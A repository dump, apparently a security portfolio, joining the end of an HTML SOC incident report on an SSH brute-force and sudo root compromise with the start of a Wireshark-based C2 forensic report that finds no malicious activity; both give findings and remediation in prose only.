                    <li>Enable real-time log forwarding to centralized SIEM platform</li>
                </ul>
            </div>
        </div>

        <div class="section-header" style="margin-top: 30px;">
            <div class="section-number">7</div>
            <div>
                <div class="section-title">Analyst Conclusion</div>
                <div class="section-desc">Summary findings and investigation sign-off</div>
            </div>
        </div>

        <p>This investigation confirms a <strong>complete multi-stage attack</strong> was carried out against <code>debian-server</code>, progressing from initial reconnaissance through to full root compromise and persistent backdoor installation. The attack is consistent with automated credential-stuffing toolkits commonly used by opportunistic threat actors targeting internet-exposed Linux SSH services.</p>

        <p>The primary failure points identified were: (1) the presence of weak or reused passwords on system accounts, (2) the absence of SSH rate-limiting or brute-force protection, and (3) an overly permissive sudoers configuration that allowed the attacker to spawn a root shell. Immediate remediation of all findings in Section 6 is strongly advised to restore system integrity.</p>

        <div style="margin-top: 30px; display: flex; justify-content: flex-end;">
            <div style="text-align: right; border-top: 2px solid var(--border); padding-top: 14px; min-width: 220px;">
                <p style="font-size: 9pt; color: var(--text-light); margin: 0;">Prepared & Reviewed by</p>
                <p style="font-size: 10.5pt; font-weight: 700; color: var(--navy); margin: 5px 0 2px 0;">SOC Analyst — Tier 2</p>
                <p style="font-size: 8.5pt; color: var(--text-secondary); margin: 0;">Aegis Cybersecurity — Threat Intelligence</p>
                <p style="font-size: 8.5pt; color: var(--text-secondary); margin: 2px 0 0 0;">June 21, 2026</p>
            </div>
        </div>
    </div>

    <div class="page-footer">
        <div class="page-footer-left">INC-2026-0621 | Aegis Cybersecurity — SOC Report | June 21, 2026 | CONFIDENTIAL</div>
        <div class="page-footer-right">Page 5 of 5</div>
    </div>
</div>

</body>
</html>
</file>




<file: Project 8 - Malware-Traffic-Analysis/reports/premium_report.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Malware Traffic Forensics & C2 Communication Investigation Report</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&family=Fira+Code:wght@400;500&display=swap" rel="stylesheet">
    <style>
        :root {
            --primary: #0a192f;
            --secondary: #1e293b;
            --accent: #2563eb;
            --accent-light: #eff6ff;
            --accent-border: #bfdbfe;
            --text-dark: #0f172a;
            --text-body: #334155;
            --text-muted: #64748b;
            --border: #e2e8f0;
            --background: #f8fafc;
            --card-bg: #ffffff;
            --warning-bg: #fffbeb;
            --warning-border: #f59e0b;
            --warning-text: #b45309;
            --success-bg: #f0fdf4;
            --success-border: #22c55e;
            --success-text: #15803d;
        }

        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: 'Inter', sans-serif;
            color: var(--text-body);
            line-height: 1.7;
            background-color: var(--background);
            padding: 40px 20px;
            -webkit-font-smoothing: antialiased;
        }

        .container {
            max-width: 950px;
            margin: 0 auto;
            background: var(--card-bg);
            padding: 70px 90px;
            box-shadow: 0 20px 40px -10px rgba(0, 0, 0, 0.1);
            border-radius: 12px;
            border: 1px solid var(--border);
        }

        /* Cover Page Styling */
        .cover-page {
            text-align: left;
            margin-bottom: 60px;
            border-bottom: 3px solid var(--primary);
            padding-bottom: 40px;
        }

        .classification {
            display: inline-block;
            background: #ef4444;
            color: white;
            font-size: 0.75rem;
            font-weight: 700;
            letter-spacing: 0.1em;
            padding: 4px 10px;
            border-radius: 4px;
            text-transform: uppercase;
            margin-bottom: 20px;
        }

        .company-name {
            font-size: 1rem;
            text-transform: uppercase;
            letter-spacing: 0.1em;
            color: var(--text-muted);
            font-weight: 700;
            margin-bottom: 15px;
        }

        h1 {
            font-size: 2.8rem;
            color: var(--text-dark);
            font-weight: 800;
            line-height: 1.15;
            margin-bottom: 30px;
            letter-spacing: -0.02em;
        }

        .meta-table {
            width: 100%;
            border-collapse: collapse;
            margin-top: 20px;
            font-size: 0.95rem;
        }

        .meta-table th, .meta-table td {
            padding: 12px 0;
            border-bottom: 1px solid var(--border);
            text-align: left;
        }

        .meta-table th {
            color: var(--text-muted);
            font-weight: 600;
            width: 30%;
            text-transform: uppercase;
            font-size: 0.8rem;
            letter-spacing: 0.05em;
        }

        .meta-table td {
            font-weight: 500;
            color: var(--text-dark);
        }

        /* Sections */
        h2 {
            font-size: 1.6rem;
            color: var(--primary);
            margin-top: 50px;
            margin-bottom: 20px;
            font-weight: 800;
            display: flex;
            align-items: center;
        }
        
        h2::before {
            content: "";
            display: inline-block;
            width: 24px;
            height: 4px;
            background-color: var(--accent);
            margin-right: 15px;
        }

        h3 {
            font-size: 1.25rem;
            color: var(--secondary);
            margin-top: 35px;
            margin-bottom: 15px;
            font-weight: 700;
        }

        p {
            margin-bottom: 18px;
            font-size: 1rem;
        }

        ul, ol {
            margin-bottom: 24px;
            margin-left: 20px;
        }

        li {
            margin-bottom: 10px;
            padding-left: 8px;
        }

        /* Assessment Boxes */
        .assessment-box {
            padding: 20px 24px;
            border-radius: 6px;
            margin: 25px 0;
            font-size: 0.95rem;
            border-left: 4px solid;
        }
        
        .assessment-box.warning {
            background-color: var(--warning-bg);
            border-color: var(--warning-border);
            color: #78350f;
        }
        
        .assessment-box.success {
            background-color: var(--success-bg);
            border-color: var(--success-border);
            color: var(--success-text);
        }

        .assessment-box strong {
            display: block;
            margin-bottom: 8px;
            text-transform: uppercase;
            font-size: 0.85rem;
            letter-spacing: 0.05em;
            font-weight: 700;
        }
        
        .warning strong { color: var(--warning-text); }
        .success strong { color: #166534; }

        /* Tech Elements */
        code {
            font-family: 'Fira Code', monospace;
            background: #f1f5f9;
            padding: 4px 8px;
            border-radius: 4px;
            font-size: 0.85rem;
            color: #0f172a;
            border: 1px solid #e2e8f0;
        }

        .filter-badge {
            display: inline-block;
            background: var(--secondary);
            color: white;
            font-family: 'Fira Code', monospace;
            padding: 6px 14px;
            border-radius: 4px;
            font-size: 0.85rem;
            font-weight: 600;
            margin-bottom: 15px;
            letter-spacing: 0.02em;
        }

        /* Imagery */
        .image-box {
            margin: 35px 0;
            border: 1px solid var(--border);
            border-radius: 8px;
            padding: 16px;
            background: var(--card-bg);
            box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.05);
        }

        .image-box img {
            width: 100%;
            height: auto;
            border-radius: 4px;
            border: 1px solid var(--border);
            display: block;
        }

        .image-caption {
            margin-top: 14px;
            font-size: 0.85rem;
            color: var(--text-muted);
            text-align: center;
            font-style: italic;
            font-weight: 500;
        }

        /* Recommendations */
        .rec-grid {
            display: grid;
            gap: 20px;
            margin-top: 25px;
        }
        
        .rec-card {
            background: #f8fafc;
            border: 1px solid var(--border);
            padding: 24px;
            border-radius: 8px;
            transition: transform 0.2s;
        }
        
        .rec-card:hover {
            border-color: var(--accent-border);
            background: var(--accent-light);
        }

        .rec-card strong {
            color: var(--primary);
            font-size: 1.05rem;
            display: block;
            margin-bottom: 10px;
        }
        
        .rec-card p {
            margin-bottom: 0;
            font-size: 0.95rem;
        }

        .page-break {
            margin: 50px 0;
            border: 0;
            border-top: 1px dashed var(--border);
        }

        @media print {
            body {
                background: #ffffff;
                padding: 0;
            }
            .container {
                box-shadow: none;
                border: none;
                padding: 0;
            }
            .page-break {
                page-break-before: always;
                border: none;
                margin: 0;
            }
        }
    </style>
</head>
<body>

<div class="container">
    <!-- Cover Section -->
    <div class="cover-page">
        <span class="classification">CONFIDENTIAL / INTERNAL USE ONLY</span>
        <div class="company-name">InlighnTech Cyber Defense Operations</div>
        <h1>Deep Packet Inspection & C2 Forensic Investigation Report</h1>
        
        <table class="meta-table">
            <tr>
                <th>Lead Investigator</th>
                <td>SOC Level 2 Threat Hunter</td>
            </tr>
            <tr>
                <th>Date of Assessment</th>
                <td>June 25, 2026</td>
            </tr>
            <tr>
                <th>Target Platform</th>
                <td>Windows 11 Enterprise (Samsung Book 4 Host)</td>
            </tr>
            <tr>
                <th>Forensic Tooling</th>
                <td>Wireshark v4.x, Npcap, OSINT Threat Intelligence</td>
            </tr>
        </table>
    </div>

    <h2>1. Executive Summary</h2>
    <p>This document outlines the findings of a comprehensive Level 2 Security Operations Center (SOC) forensic investigation. The primary objective was to perform deep-packet inspection (DPI) on host network communications to identify Indicators of Compromise (IoCs), lateral movement, unauthorized data exfiltration, or Command and Control (C2) beaconing.</p>
    <p>Following a rigorous forensic analysis of the captured network telemetry, the host system was verified to be operating within highly secure parameters. <strong>No malicious payloads, Domain Generation Algorithms (DGAs), or advanced persistent threat (APT) activities were detected</strong> during the monitoring window.</p>

    <h2>2. Investigation Scope & Methodology</h2>
    <p>Forensic packet captures were acquired and audited under standard operational workloads. The methodological framework included:</p>
    <ul>
        <li><strong>Dataset Acquired:</strong> <code>traffic_capture.pcapng</code></li>
        <li><strong>Forensic Execution Steps:</strong>
            <ol>
                <li><strong>Protocol Baselining:</strong> Profile overall stack footprints using protocol hierarchy trees to identify anomalous port usage.</li>
                <li><strong>Application Layer Inspection:</strong> Evaluate plain-text application communications via query filters to detect data leakage.</li>
                <li><strong>DNS Telemetry Audit:</strong> Trace DNS requests to detect dynamic domains, tunneling, or DNS-based malware infrastructure.</li>
                <li><strong>Layer 2 Integrity Verification:</strong> Audit local ARP tables to verify legitimate IP-to-MAC assignments and rule out local poisoning.</li>
                <li><strong>Threat Intelligence Enrichment:</strong> Cross-reference extracted indicators (IPs, domains) using premium threat intelligence platforms (WHOIS, VirusTotal).</li>
            </ol>
        </li>
    </ul>

    <h2>3. Protocol Footprint & Network Telemetry</h2>
    <p>The statistical protocol hierarchy analysis established the following baseline for network traffic:</p>
    <ul>
        <li><strong>IPv6 Utilization:</strong> IP version 6 packets comprised <strong>81.8%</strong> of network traffic, confirming a modernized internal routing stack.</li>
